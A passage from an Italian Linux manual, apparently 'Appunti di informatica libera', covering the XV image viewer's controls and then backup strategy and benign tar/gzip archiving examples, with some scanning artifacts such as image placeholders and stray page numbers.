

Tabella 248.2. Alcuni comandi utili per l'uso di XV come visualizzatore di immagini.

# 248.5.4 Funzionalità di uso frequente

Nella parte inferiore del pannello di controllo appaiono alcuni pulsanti con significati che possono apparire più o meno oscuri, fino a quando non si è appreso il loro funzionamento. La figura 248.11 mostra questa serie di pulsanti.



Figura 248.11. Le funzionalità di uso frequente, poste nella parte inferiore del pannello di controllo di XV.

I pulsanti che non possono essere utilizzati, in funzione del contesto, sono offuscati. Molte di queste funzioni fanno riferimento a una zona dell'immagine selezionata. Questa zona può essere definita utilizzando il mouse, puntando il cursore su un punto nella finestra contenente l'immagine, premendo il primo tasto e trascinando. I pulsanti grafici della prima fila sono particolarmente importanti:

- 1. copia la zona selezionata dell'immagine visualizzata;
- 2. taglia la zona selezionata dell'immagine visualizzata;
- 3. riproduce la zona copiata o tagliata precedentemente;
- 4. cancella il contenuto di una zona;

Per riprodurre una zona copiata o tagliata precedentemente, è necessario prima selezionare l'immagine su cui intervenire (potrebbe essere la stessa di origine). Quindi occorre selezionare la zona di destinazione, nel solito modo, attraverso un'operazione di trascinamento del mouse. Per facilitare tutto questo si può usare lo stesso pulsante grafico di riproduzione della zona ritagliata: la prima volta che viene richiamato evidenzia un rettangolo nell'immagine attuale che può essere spostato dove serve, trascinandolo con il mouse; la seconda volta che viene richiamato, incolla il ritaglio in quel punto.

Quando di un'immagine serve solo una parte, basta selezionare la zona nel solito modo, attraverso il mouse. Quindi, utilizzando il pulsante CROP si ottiene una nuova immagine contenente solo il pezzo selezionato precedentemente. Eventualmente, si può evitare questo metodo utilizzando al suo posto il salvataggio della sola zona selezionata.

Un'altra funzionalità importante, racchiusa in questa parte del pannello di controllo, è il pulsante  $\overline{GRAB}$ . Attraverso questo è possibile catturare una finestra o una zona dello schermo.

# 248.5.5 Menù

Nella parte superiore del pannello di controllo appaiono alcuni pulsanti grafici che in realtà richiamano diversi menù. Possono apparire più o meno oscuri, fino a quando non si è appreso il loro funzionamento. Il manuale di XV è il punto di riferimento migliore per apprendere l'uso di queste funzioni. La figura 248.12 mostra questo sistema di menù.

| Display | 24/8 Bit | Algorithms |
|---------|----------|------------|
| Root    | Windows  | Image Size |

Figura 248.12. Il sistema di menù posto nella parte superiore.

In particolare, con il pulsante  $\overline{W \text{INDONS}}$  è possibile selezionare un menù contenente un po' di tutto. Attraverso la funzione '**Visual Schnauzer**' si ottiene un gestore di file (*file manager*) per la ricerca e la visualizzazione in anteprima delle immagini da caricare. La figura 248.13 mostra l'aspetto di questo gestore di file.



Figura 248.13. Il gestore di file di XV.

# 248.6 Riferimenti

• Matthew Borowski, *StarOffice mini-HOWTO*

Parte lv

# Prevenzione




# Copie di sicurezza

L'amministrazione di un sistema Unix è da sempre un grosso problema sotto tutti i punti di vista. Il primo tra tutti è quello della salvaguardia dei dati, e al rischio della loro perdita si pone rimedio solo attraverso una corretta gestione delle copie di sicurezza.

# 249.1 Scelta del sistema di copia

Gli strumenti a disposizione per eseguire copie di sicurezza sono molti e si possono distinguere due estremi possibili:

- copiare i file e le directory;
- copiare una partizione o un disco intero.

La copia di una partizione o di un disco può avere il vantaggio di permettere l'archiviazione della situazione esatta in cui si trova, problemi inclusi. Inoltre, non avendo un processo di lettura sui file, la data di lettura di questi non viene modificata. Lo svantaggio fondamentale di questo tipo di copia è che questa è riferita a un disco particolare (o a una partizione) di una macchina particolare: è molto poco probabile che si possano recuperare dati archiviati in questo modo in un disco fisso diverso. Questa tecnica, più che per eseguire delle copie di sicurezza, viene utilizzata per archiviare dischetti nel loro stato originale.

La copia di file e directory non tiene conto del supporto fisico in cui si trovano e nemmeno del tipo di file system utilizzato. Questo comporta una serie di conseguenze:

- i file e le directory vengono scanditi in lettura, alterando quindi le date di lettura;
- i collegamenti simbolici vanno copiati come tali e non devono essere copiati gli oggetti a cui questi puntano;
- i collegamenti fisici potrebbero non essere distinti.

In generale, dal momento che una copia di file e directory è portabile, mentre una copia di un dispositivo intero non lo è (quando non si tratta di un dispositivo standard come i dischetti), dovrebbe essere preferibile la prima di queste due soluzioni.

## 249.1.1 Archiviazione

È intuitiva la ragione per la quale le copie di sicurezza non vanno fatte archiviando un dispositivo intero come se fosse un file unico. La copia pura e semplice dei file e delle directory è una tecnica possibile, ma richiede condizioni particolari:

- l'unità di destinazione deve essere in grado di accogliere i dati come sono all'origine, in pratica dovrebbe trattarsi di un disco;
- deve trattarsi di unità rimovibili;
- la capacità di queste unità deve essere maggiore di quella del file più grande che si ha a disposizione.

Di solito si preferisce la tecnica dell'archiviazione dei dati in un file unico (che rappresenta l'archivio), assieme a tutte le informazioni necessarie per riprodurre i file e le directory originali. In questo modo si possono utilizzare unità di memorizzazione di qualunque tipo, eventualmente suddividendo l'archivio in pezzi più piccoli contenibili al loro interno.

# 249.1.2 Archiviazione di file speciali

Gli oggetti contenibili in un file system possono essere di vario tipo (file puri e semplici, directory, file di dispositivo, collegamenti, ecc.) e così pure i loro attributi (permessi, date, ecc.). Il sistema di archiviazione che si utilizza deve essere in grado riprodurre correttamente tutti i dati del tipo di file system che si utilizza.

Per esempio, non sarebbe possibile archiviare i dati di un file system Unix in un archivio '.zip' che è nato per gli ambienti Dos.

# 249.1.3 Utenti e gruppi proprietari

Tra gli attributi dei file, è molto importante l'indicazione degli utenti e dei gruppi proprietari. I programmi di archiviazione potrebbero non essere in grado di memorizzare il numero UID e GID, limitandosi ad annotare solo i nomi degli utenti e dei gruppi. In tal modo, nel momento del recupero, i numeri UID e GID verrebbero riprodotti in base alle caratteristiche del sistema, cioè in base alla particolare configurazione dei file '/etc/ passwd' e '/etc/group'.

Il fatto che il programma di archiviazione memorizzi i numeri UID e GID, oppure che memorizzi i nomi di utenti e gruppi, ha delle implicazioni che si traducono, a seconda delle circostanze, in vantaggi o svantaggi.

Se i dati archiviati devono essere riprodotti in un sistema diverso da quello di origine, in cui ci sono gli stessi nomi di utenti e di gruppi, che però potrebbero corrispondere a numeri UID e GID differenti, diventa conveniente un metodo di archiviazione che ignori i numeri degli utenti e dei gruppi. Tuttavia, se alcuni nomi di utenti o gruppi non sono presenti nel sistema di destinazione, la proprietà di questi file verrebbe assegnata automaticamente all'utente '**root**'.

Quando si esegue una copia di sicurezza di un intero sistema, e poi lo si vuole riprodurre altrove, si agisce per mezzo di un sistema operativo minimo, avviato probabilmente attraverso dischetti. In queste condizioni, lo scopo è quello di riprodurre esattamente il sistema originale, e per questo, i numeri UID e GID andrebbero rispettati fedelmente, nell'attesa che sia ripristinato tutto, compresi i file '/etc/passwd' e '/etc/group' originali.

Quando il programma di archiviazione memorizza entrambe le informazioni, sia UID/GID che i nomi, nel momento del recupero si pone il problema di come comportarsi quando questi non corrispondono. Si presentano queste alternative:

- se i numeri corrispondono ai nomi, non si pongono problemi nell'estrazione;
- se i numeri e i nomi non sono utilizzati nel sistema di destinazione, si possono estrarre i dati utilizzando i numeri originali, anche se non sono abbinati ad alcun nome;
- se i numeri non sono utilizzati nel sistema di destinazione, mentre i nomi sì, si possono cambiare i numeri in modo che corrispondano i nomi;
- se i nomi non sono utilizzati nel sistema di destinazione, mentre i numeri corrispondono a nomi differenti, non si può fare altro che recuperare i numeri come solo, assegnando in pratica la proprietà a utenti e gruppi con nomi differenti;
- se sia i nomi che i numeri sono presenti, ma non hanno lo stesso abbinamento (cioè i numeri corrispondono a nomi diversi), dovrebbe essere preferibile cambiare i numeri in modo che corrispondano ai nomi.

## 249.1.4 Percorsi assoluti o relativi

Quando si intende archiviare una porzione di file system, e quindi solo ciò che si trova a partire da una certa directory in poi, è importante sapere come si comporta il programma di archiviazione al riguardo della registrazione dei percorsi (*path*). Se si vuole archiviare la directory '/home/tizio/esempi/', il programma di archiviazione potrebbe registrare il suo contenuto in uno dei tre modi seguenti.

- 1. '/home/tizio/esempi/\*'
- 2. 'home/tizio/esempi/\*'
- $3. \cdot 7$

Naturalmente, ciò dipende anche dal modo in cui vengono date le istruzioni al programma stesso.

Nel primo caso, quando dovesse rendersi necessario il recupero dei dati, questi verrebbero collocati esattamente nella directory indicata, in modo assoluto. Nel secondo, verrebbero collocati in modo relativo a partire dalla directory corrente, ottenendo così la directory './home/tizio/esempi/\*'. Nel terzo caso si avrebbe il recupero del contenuto di quella directory senza informazioni sul percorso precedente.

# 249.2 Strategia nelle copie

Le copie di sicurezza permettono di conservare la situazione dei dati in un istante determinato, ma i dati sono soggetti a continui aggiornamenti. Per questo occorre una procedura attraverso la quale si possa avere una gestione ordinata e ragionevolmente sicura delle copie.

A parte i rischi connessi con il tipo di supporto utilizzato per le copie e il luogo in cui queste vengono conservate, vanno almeno considerate le modalità sequenziali con cui queste possono essere eseguite. È importante rispettare un paio di regole elementari:

- 1. non si riutilizzano i supporti contenenti la copia effettuata la volta precedente;
- 2. non si utilizzano supporti in cattive condizioni.

# 249.2.1 Generazioni delle copie

Per distinguere una copia effettuata in un momento rispetto a quella fatta in un altro, si parla di *generazione*. In pratica, l'ultima copia di sicurezza effettuata è l'ultima generazione, mentre le altre sono tutte generazioni precedenti. Questo termine si riferisce naturalmente a copie fatte sullo stesso insieme di dati.

Il buon senso suggerisce di utilizzare almeno tre generazioni di copie: l'ultima, quella precedente, e quella ancora precedente.

## 249.2.2 Livelli delle copie

La copia di un file system intero comporta solitamente un impegno consistente, sia in termini di tempo che di supporti impiegati. Il programma che si utilizza per le copie, oppure un gruppetto opportuno di script di shell, potrebbe permettere di effettuare la copia successiva dei soli file che sono stati modificati nel frattempo.

Quando si esegue una copia dei soli file che risultano diversi rispetto all'ultima copia completa, si parla di *copia di primo livello*; quando se ne esegue un'altra in un momento successivo per le variazioni avvenute dopo quella di primo livello, si parla di *secondo livello* e così di seguito.

A parte le difficoltà legate alla conservazione dell'informazione sullo stato dei file (di solito si tratta della data di modifica e di creazione), si pongono poi dei problemi nel momento in cui dovesse essere necessario un ripristino dalle copie. Si dovrebbe ripristinare l'ultima copia completa, seguita da tutte quelle aggiuntive dei soli file modificati, nello stesso ordine in cui sono state fatte: dalla più vecchia alla più recente.

Sotto questo aspetto, quando non si vuole ripetere una copia completa troppo frequentemente, si cerca almeno di eseguire copie successive sempre di primo livello (si hanno quindi più generazioni di copie di primo livello). In tal modo, un eventuale recupero richiederebbe solo il ripristino dell'ultima generazione di copia completa e dell'ultima generazione di copia di primo livello.

Questo sistema potrebbe non tenere conto dei file cancellati dopo l'ultima generazione di copia completa: in tal modo, un eventuale recupero dalle copie di sicurezza potrebbe comportare il ripristino di file che non servono più.

# 249.2.3 Distribuire le responsabilità

In un sistema monoutente, l'unico utilizzatore è anche l'amministratore del proprio sistema, e di conseguenza anche l'unico responsabile. Sarà quindi lui (o lei) a sapere esattamente cosa ha fatto e cosa è necessario copiare per sicurezza.

In un sistema multiutente o comunque quando si condividono dati in gruppo, anche se a prima vista potrebbe sembrare conveniente la gestione delle copie in modo centralizzato, è comunque utile affidarla in parte anche alla responsabilità dei singoli:

- periodicamente, un amministratore potrebbe occuparsi di eseguire la copia complessiva di tutto il sistema;
- ogni giorno, gli utenti dovrebbero preoccuparsi di eseguire le copie dei dati di loro competenza.

Nel momento in cui dovesse essere necessario, si dovrebbero recuperare i dati dalle copie generali fatte dall'amministratore, e quindi, di seguito, da quelle particolari dei singoli utenti.

Se determinate attività vengono svolte in gruppo, si potrebbe eleggere ugualmente un responsabile all'interno di questo che si occupi delle copie di quell'attività.

Il vantaggio di questo metodo sta nell'alleggerimento delle responsabilità dell'amministratore e nella soluzione più facile di piccoli problemi locali:

• se un gruppo di lavoro ha alterato i dati a causa di un'operazione errata, è sufficiente recuperare i dati di quel gruppo senza disturbare l'intero sistema;

• la distribuzione della responsabilità aumenta la consapevolezza da parte degli utenti.

# 249.3 Supporti

La scelta del supporto di conservazione della copia è importante e comporta alcune conseguenze:

- il costo;
- la disponibilità di unità in grado di utilizzarli;
- la facilità o difficoltà nel recupero di porzioni dei dati archiviati.

Il supporto tradizionalmente più economico e più diffuso nel passato è il nastro magnetico. Questo ha però lo svantaggio fondamentale di essere un mezzo di memorizzazione sequenziale: non è possibile estrarre un file se prima non si scorre tutto il nastro (o tutti i nastri) che c'è prima di quel dato. Un altro svantaggio importante sta nella necessità di rileggere il suo contenuto, dopo la copia, per verificare che i dati siano stati registrati correttamente.

Da alcuni anni si possono trovare dischi rimovibili di grandi capacità a prezzi ragionevolmente bassi. Questi hanno il vantaggio di poter essere utilizzati come dischi normali, e come tali, il recupero di dati parziali diventa molto più facile, anche quando la copia di sicurezza avviene per mezzo di un'archiviazione tradizionale.

Anche i CD-R sono diventati un ottimo mezzo di archiviazione, data l'economicità dei supporti: anche se è possibile una sola registrazione, il prezzo di un CD vergine è molto contenuto. La preparazione di un CD-ROM richiede molto spazio su disco per la preparazione dell'immagine prima dell'operazione di «incisione» (*burn*), e richiede anche l'investimento del masterizzatore. Si tratta di soldi ben spesi: una copia di sicurezza fatta su CD-ROM può essere letta ovunque ci sia un lettore, e questo è ormai un accessorio standard degli elaboratori; inoltre, il CD-ROM ha una vita media molto lunga, garantendo la durata delle copie di sicurezza. Esiste tuttavia un problema nuovo: si deve essere prudenti con le copie obsolete. Infatti, quando le copie di sicurezza sono molto vecchie, e non servono più, si può essere tentati di conservare i CD o di donarli a qualcuno, magari per gioco, o perché li usi come un addobbo. È evidente che si tratta di un'idea sbagliata: dal momento che questi CD-ROM sono stati usati per delle copie di sicurezza, contengono potenzialmente informazioni delicate e riservate.

I CD-ROM contenenti copie di sicurezza obsolete vanno distrutti prima di essere gettati nel cassonetto del riciclaggio del materiale plastico! Per distruggere un CD, basta tagliarlo a metà con una forbice normale.

Quando i dati da archiviare sono pochi, può convenire l'utilizzo dei soliti dischetti: sono sicuramente una scelta economica e le unità a dischetti sono disponibili ovunque. Per quanto riguarda la facilità di estrazione dei dati, questo dipende dal modo con cui questi vengono usati: se si registrano i dati al loro interno senza fare uso di alcun file system, si ottiene un comportamento equivalente ai nastri; se si utilizzano con file system, è necessario che l'archivio sia contenibile all'interno di un solo dischetto.

# 249.4 Compressione

Il problema della dimensione dei dati da archiviare può essere ridotto parzialmente con l'aiuto della compressione. La tecnica della compressione può essere applicata all'archiviazione in due modi possibili:

- prima della costruzione dell'archivio, ottenendo così un'archivio di file compressi;
- dopo la costruzione dell'archivio, ottenendo così un archivio compresso.

La differenza è enorme. La compressione introduce un elemento di rischio maggiore nella perdita di dati: se una copia di sicurezza viene danneggiata parzialmente, l'effetto di questo danno si riflette in una quantità di dati maggiore (spesso è compromesso tutto l'archivio).

# 249.4.1 Compressione prima dell'archiviazione

I programmi di archiviazione compressa maggiormente diffusi negli ambienti Dos (sia *shareware* che *freeware*) utilizzano la tecnica della compressione prima dell'archiviazione. È questo il caso degli archivi '.zip', '.arj', '.lzh' e di altri ancora. Tale sistema ha il vantaggio di permettere una facile scansione

dell'archivio alla ricerca di file da estrarre (e decomprimere) o un ampliamento dell'archivio in un momento successivo alla sua creazione. Un altro vantaggio è la minore sensibilità alla perdita dei dati: se una parte dell'archivio è danneggiato, dovrebbe essere possibile ripristinare almeno il resto. Lo svantaggio principale è che la compressione fatta in questo modo, a piccoli pezzi, non è molto efficiente.

# 249.4.2 Compressione dopo l'archiviazione

La compressione fatta dopo l'archiviazione elimina ogni possibilità di accedere ai dati in esso contenuti e di poterlo ampliare, se non dopo averlo prima decompresso. Questo significa anche che un danneggiamento parziale dell'archivio implica la perdita di tutti i dati da quel punto in poi.<sup>1</sup>

Un altro tipo di problema deriva dalla difficoltà di distribuire un archivio compresso suddividendolo su più unità di memorizzazione. In questo caso però, l'efficienza della compressione è massima. Negli ambienti Unix, di fatto, è questa la scelta preferita.

# 249.5 Archiviazione e recupero attraverso tar e gzip

La coppia '**tar**' e '**gzip**' rappresenta lo standard nell'archiviazione dei dati: '**tar**' genera un archivio non compresso che può comprendere anche collegamenti simbolici e file speciali; '**gzip**' lo comprime generando un archivio più piccolo.

La coppia funziona così bene che '**tar**' è in grado di utilizzare '**gzip**' direttamente senza dover far uso di pipeline, purché il risultato dell'archiviazione non debba essere suddiviso su più supporti.

L'origine del nome '**tar**' è *Tape ARchive*, ma questo programma permette ugualmente di gestire qualunque altro tipo di sistema di memorizzazione.

La versione GNU di '**tar**' (quella utilizzata normalmente nelle distribuzioni GNU/Linux), non memorizza percorsi assoluti.

I programmi '**tar**' e '**gzip**' sono descritti rispettivamente nelle sezioni 61.1.2 e 61.2.1. Nelle sezioni seguenti sono riportati alcuni esempi.

Negli esempi seguenti si immagina di dover archiviare il contenuto della directory '˜/lettere/', equivalente a '/home/tizio/lettere/', e delle eventuali discendenti.

Negli esempi si cerca di utilizzare la forma tradizionale per l'indicazione delle opzioni standard di '**tar**'. Alcune di queste possono fare a meno del trattino iniziale, come nel caso di '**c**' e '**x**'. Altre opzioni hanno quel trattino, ma possono essere aggregate in un'unica serie di lettere, come nel caso di '**czvf**', dove si ha l'unione di: '**c**', '**-z**', '**-v**' e '**-f**'.

## 249.5.1 Archiviazione diretta su dispositivi di memorizzazione

L'archiviazione attraverso la registrazione diretta sui dispositivi utilizza completamente il supporto di memorizzazione destinatario, anche se la quantità di dati da archiviare è molto piccola.

Quello sotto indicato è un esempio di archiviazione in un nastro magnetico singolo: l'opzione '**c**' sta per *Create*; '**-f**' sta per *File* e permette di definire la destinazione dell'archiviazione; '**-z**' attiva la compressione attraverso '**gzip**'. Dal momento che si utilizza la compressione, l'archiviazione multivolume non è ammissibile.

#### # **tar czf /dev/ftape ˜/lettere**

I dischetti possono essere utilizzati come i nastri, in modo sequenziale, ma questo lo si fa solo quando l'archivio generato non è contenibile in un solo dischetto: si ha quindi una copia multivolume, e in tal caso non è ammissibile l'uso della compressione.

#### # **tar cf /dev/fd0u1440 -M ˜/lettere**

In questo caso, l'opzione '**-M**' sta proprio per *Multivolume* indicando quindi la possibilità che il supporto di destinazione non sia in grado di contenere l'intero archivio. In tal modo, '**tar**' si prende cura di sospendere l'archiviazione ogni volta che viene raggiunta la capienza massima. '**tar**' non è in grado di determinare da solo questa capacità: in questo caso, il dispositivo del dischetto è stato indicato in modo da riconoscerne la geometria, ma in alternativa si poteva utilizzare l'opzione '**-L**' seguita dalla dimensione, come nell'esempio seguente:

<sup>1</sup>Ci sono programmi di archiviazione che si comportano così anche se non subiscono compressioni successive.

Copie di sicurezza 2599

#### # **tar cf /dev/fd0 -M -L 1440 ˜/lettere**

Quando si utilizzano i dischetti in questo modo, questi non contengono un file system e di conseguenza non possono essere montati. La lettura del loro contenuto avviene nello stesso modo della scrittura, attraverso il nome del dispositivo.

L'archiviazione su dischetti, attraverso il dispositivo, richiede comunque che questi siano già stati inizializzati (a basso livello) secondo il formato che viene indicato. Non conta che siano vuoti: è importante che ci siano le tracce e i settori come previsto.

#### 249.5.2 Archiviazione normale su file

Quando l'archiviazione può essere fatta su dischi (con file system ) di dimensione sufficiente a contenere l'archivio intero, invece di utilizzare l'opzione '**-f**' per specificare un file di dispositivo, si può indicare direttamente un normalissimo file al loro interno, come nell'esempio seguente:

#### \$ **tar cf /mnt/mo1/lettere.tar ˜/lettere**

In pratica, nel caso appena visto, si utilizza un disco montato nella directory '/mnt/mo1/' e si crea il file 'lettere.tar' al suo interno.

L'archiviazione compressa, con l'utilizzo di '**gzip**', può essere ottenuta semplicemente con l'opzione '**-z**', come nell'esempio seguente:

\$ **tar czf /mnt/mo1/lettere.tar.gz ˜/lettere**

In tal caso l'estensione standard utilizzata (ma non obbligatoria) è '.tar.gz' che rende esplicito il fatto che la compressione è stata fatta dopo l'archiviazione. In alternativa si può usare anche '.tgz', diffusa nei sistemi Dos.

#### 249.5.3 Archiviazione e percorsi

Gli esempi seguenti, pur archiviando gli stessi dati, mostrano un modo diverso di registrare i percorsi all'interno dell'archivio. La directory di lavoro nel momento in cui si avvia il comando, è '/home/tizio/ ', corrispondente alla directory personale dell'utente.

/home/tizio\$ **tar czf /mnt/mo1/lettere.tar.gz ˜/lettere** /home/tizio\$ **tar czf /mnt/mo1/lettere.tar.gz /home/tizio/lettere** /home/tizio\$ **tar czf /mnt/mo1/lettere.tar.gz lettere**

/home/tizio\$ **tar czf /mnt/mo1/lettere.tar.gz ./lettere**

Nei primi due esempi, viene archiviata l'indicazione del percorso precedente, e pur essendo stato dato in modo assoluto ('/home/tizio/lettere'), questo viene reso relativo da '**tar**', eliminando la prima barra obliqua che si riferisce alla directory radice.

Negli ultimi due esempi, viene archiviata l'indicazione della sola directory 'lettere/', e in modo relativo.

#### 249.5.4 Archiviazione di periodi

I file sono forniti di informazioni orarie. In base a queste è possibile eseguire delle copie di sicurezza riferite a dei periodi. Le copie di sicurezza a più livelli possono essere ottenute in modo semplificato attraverso l'uso dell'opzione '**-N**' seguita da una data di partenza: si ottiene l'archiviazione di quanto variato a partire da una certa data; di solito si utilizza quella dell'ultima archiviazione completa. <sup>3</sup>

#### \$ **tar czf /mnt/mo1/lettere.tar.gz -N 19970801 ˜/lettere**

In questo caso, la data che segue l'opzione '**-N**' rappresenta la mezzanotte del primo agosto 1997.

#### \$ **tar czf /mnt/mo1/lettere.tar.gz -N "19970801 15:30" ˜/lettere**

<sup>2</sup>Questo comportamento riguarda almeno il programma '**tar**' di GNU.

<sup>&</sup>lt;sup>3</sup>Il concetto di variazione, in questo caso, si deve intendere come variazione del contenuto o degli attributi. Quindi si tratta della data di modifica o della data di «creazione».

